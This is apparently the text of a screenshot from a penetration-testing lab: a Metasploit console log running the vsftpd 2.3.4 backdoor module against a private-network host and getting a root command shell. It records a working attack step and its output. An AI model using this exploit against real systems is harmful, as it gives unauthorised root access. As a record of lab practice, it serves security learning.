 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.212:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.212:21 - USER: 331 Please specify the password.
[+] 192.168.0.212:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.212:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.0.212:6200) at 2021-04-06 21:58:35 -0400